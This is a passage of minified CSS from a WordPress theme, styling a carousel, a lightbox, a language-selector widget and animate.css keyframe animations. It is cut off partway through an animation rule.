.eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder:hover{color:rgba(255,255,255,.8)!important}.eltdf-widget-sticky-sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-stage{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel .owl-stage.owl-grab{cursor:move;cursor:-moz-grabbing;cursor:-webkit-grabbing;cursor:grabbing}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}body .pp_pic_holder{display:none;position:absolute;width:100px;z-index:10001!important}body .pp_pic_holder .pp_top .pp_left,body .pp_pic_holder .pp_top .pp_middle,body .pp_pic_holder .pp_top .pp_right{background:0 0;display:none}body .pp_pic_holder .pp_bottom .pp_left,body .pp_pic_holder .pp_bottom .pp_middle,body .pp_pic_holder .pp_bottom .pp_right{background:0 0;display:none}body .pp_pic_holder .pp_content{background:0 0;margin:0 auto;height:40px;min-width:40px;overflow:hidden}* html body .pp_pic_holder .pp_content{width:40px}body .pp_pic_holder .pp_content_container{position:relative;text-align:left;width:100%;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body .pp_pic_holder .pp_content_container .pp_left,body .pp_pic_holder .pp_content_container .pp_right{background:0 0;padding:0}body .pp_pic_holder #pp_full_res{line-height:1!important}body .pp_pic_holder #pp_full_res .pp_inline{color:#373737;text-align:left}body .pp_pic_holder #pp_full_res .pp_inline p{margin:0 0 15px}body .pp_pic_holder #pp_full_res img{vertical-align:middle}body .pp_pic_holder .pp_description,body .pp_pic_holder .pp_gallery,body .pp_pic_holder .ppt{display:none!important}body .pp_pic_holder .pp_loaderIcon{position:absolute;left:50%;top:50%;width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#fff;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}body .pp_pic_holder .pp_nav{position:relative;display:inline-block;width:100%;vertical-align:top;height:auto;float:none}body .pp_pic_holder .pp_nav .pp_pause,body .pp_pic_holder .pp_nav .pp_play{display:none}body .pp_pic_holder .pp_nav .currentTextHolder{position:absolute;left:50%;margin:0 0 0 -16px;letter-spacing:5px;color:#2d2d2d;line-height:inherit;font-family:inherit;font-style:inherit;font-size:inherit;padding:0;top:inherit}body .pp_pic_holder .pp_fade{display:none}body .pp_pic_holder .pp_details{position:relative;margin:0;float:none;background-color:#fff;line-height:67px;height:67px}body .pp_pic_holder a:focus{outline:0}body .pp_pic_holder a.pp_arrow_next,body .pp_pic_holder a.pp_arrow_previous{background:0 0;position:relative;width:4%;min-width:20px;float:left;height:100%;margin:0;left:0;overflow:hidden;color:#2d2d2d;font-size:33px;text-indent:-10000px}body .pp_pic_holder a.pp_arrow_next:after,body .pp_pic_holder a.pp_arrow_previous:after{position:absolute;font-family:linea-arrows-10;top:0;left:-2px;height:inherit;line-height:inherit;text-align:center;width:100%;text-indent:0}body .pp_pic_holder a.pp_arrow_next:hover,body .pp_pic_holder a.pp_arrow_previous:hover{color:#373737}body .pp_pic_holder a.pp_arrow_previous{margin-left:22px}body .pp_pic_holder a.pp_arrow_previous:after{content:"\e03f"}body .pp_pic_holder a.pp_arrow_next:after{content:"\e04b"}body .pp_pic_holder a.pp_next,body .pp_pic_holder a.pp_previous{position:absolute;top:50%;margin:-13px 0 0;background:0 0!important;color:#2d2d2d;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .2s ease-out,color .2s ease-out;-moz-transition:opacity .2s ease-out,color .2s ease-out;transition:opacity .2s ease-out,color .2s ease-out}body .pp_pic_holder a.pp_next:after,body .pp_pic_holder a.pp_previous:after{display:block;font-family:linea-arrows-10;font-size:40px;text-indent:0!important;height:inherit;line-height:inherit}body .pp_pic_holder a.pp_next:hover,body .pp_pic_holder a.pp_previous:hover{color:#373737}body .pp_pic_holder a.pp_next{right:20px}body .pp_pic_holder a.pp_next:after{content:"\e04b"}body .pp_pic_holder a.pp_previous{left:20px}body .pp_pic_holder a.pp_previous:after{content:"\e03f"}body .pp_pic_holder a.pp_close{position:absolute;right:0;top:0;display:block;width:25px;line-height:inherit;height:auto;right:23px;text-indent:-10000px;background:0 0;cursor:pointer;opacity:1!important;font-size:34px;color:#2d2d2d}body .pp_pic_holder a.pp_close:after{content:"\e04a";font-family:linea-arrows-10;text-align:center;text-indent:0;position:absolute;top:0;left:0}body .pp_pic_holder a.pp_close:hover{color:#373737}body .pp_pic_holder a.pp_expand{position:absolute;right:-8px;top:0;display:block;width:18px;line-height:inherit;height:auto;text-indent:-10000px;font-size:17px;color:#fff}body .pp_pic_holder a.pp_expand:after{content:"\e028";font-family:linea-arrows-10;text-align:center;text-indent:0;position:absolute;top:0;left:0}body .pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}body .pp_hoverContainer:hover a.pp_next,body .pp_hoverContainer:hover a.pp_previous{opacity:1}body .pp_overlay{background-color:#373737;display:none;left:0;position:absolute;top:0;width:100%;z-index:10000!important}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget #lang_sel_click{position:relative;display:inline-block;vertical-align:middle;width:180px;text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{position:relative;display:block;padding:14px 23px;border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{position:absolute;right:20px;top:50%;display:block;content:'\33';font-family:ElegantIcons;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.widget_icl_lang_sel_widget #lang_sel ul,.widget_icl_lang_sel_widget #lang_sel_click ul{list-style:none;padding:0;margin:0}.widget_icl_lang_sel_widget #lang_sel ul li,.widget_icl_lang_sel_widget #lang_sel_click ul li{display:block;width:100%;margin:0;padding:0}.widget_icl_lang_sel_widget #lang_sel ul li a,.widget_icl_lang_sel_widget #lang_sel_click ul li a{display:block;font-family:inherit;line-height:inherit;font-weight:inherit}.widget_icl_lang_sel_widget #lang_sel ul ul,.widget_icl_lang_sel_widget #lang_sel_click ul ul{position:absolute;top:100%;left:0;width:100%;padding:13px 20px;background-color:#fff;border:1px solid #ebebeb;border-top:none;z-index:10;opacity:0;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.widget_icl_lang_sel_widget #lang_sel ul ul a,.widget_icl_lang_sel_widget #lang_sel_click ul ul a{padding:7px 0}.widget_icl_lang_sel_widget #lang_sel:hover ul ul,.widget_icl_lang_sel_widget #lang_sel_click:hover ul ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{display:block;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{display:block;margin:0;padding:4px 0;line-height:inherit}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{display:block;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle}.widget_icl_lang_sel_widget img{position:relative;display:inline-block!important;vertical-align:middle;margin:0 5px 0 0;top:-1px}.eltdf-footer-inner .widget_icl_lang_sel_widget,.eltdf-side-menu .widget_icl_lang_sel_widget,.eltdf-sidebar .widget_icl_lang_sel_widget,.wpb_widgetised_column .widget_icl_lang_sel_widget{width:100%}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click,.eltdf-side-menu .widget_icl_lang_sel_widget #lang_sel,.eltdf-side-menu .widget_icl_lang_sel_widget #lang_sel_click,.eltdf-sidebar .widget_icl_lang_sel_widget #lang_sel,.eltdf-sidebar .widget_icl_lang_sel_widget #lang_sel_click,.wpb_widgetised_column .widget_icl_lang_sel_widget #lang_sel,.wpb_widgetised_column .widget_icl_lang_sel_widget #lang_sel_click{width:100%}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a{color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a:hover,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover{color:#dfb947}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul ul,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul ul{background-color:#373737;border-color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover{color:#dfb947}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover{color:#dfb947}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click{width:auto;min-width:130px}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border:0;padding:4px 10px}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{right:10px}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a{color:#fff;letter-spacing:0}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a:hover,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover{color:#dfb947}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul ul,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul ul{padding:8px 15px;background-color:#373737;border:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{margin:0 15px 0 0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{color:#fff}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover{color:#dfb947}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{float:left;margin:0 15px 0 0;padding:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li:last-child{margin:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{color:#fff}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover{color:#dfb947}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{margin:0 25px 0 0}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{float:left;margin:0 25px 0 0;padding:0}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li:last-child{margin:0}.eltdf-main-menu>ul>li.menu-item-language>a span{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-main-menu>ul>li.menu-item-language>a span img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.eltdf-main-menu .menu-item-language .submenu-languages{position:absolute;top:100%;width:200px;left:0;z-index:10;opacity:0;visibility:hidden;border-top:none;padding:18px 0;text-align:left;background-color:#fff;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.eltdf-main-menu .menu-item-language .submenu-languages li{display:block;width:100%;float:none;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-main-menu .menu-item-language .submenu-languages a{display:block;padding:9px 26px;color:#2d2d2d}.eltdf-main-menu .menu-item-language .submenu-languages a:hover{color:#dfb947}.eltdf-main-menu .menu-item-language .submenu-languages img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.eltdf-main-menu .menu-item-language:hover ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.eltdf-vertical-menu .menu-item-language .submenu-languages{padding:0 0 0 2px}.eltdf-vertical-menu .menu-item-language .submenu-languages li{border-top:1px solid #ebebeb}.eltdf-vertical-menu .menu-item-language .submenu-languages li a{font-weight:600;line-height:40px;text-transform:uppercase;letter-spacing:1px;color:#373737}.eltdf-vertical-menu .menu-item-language img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) 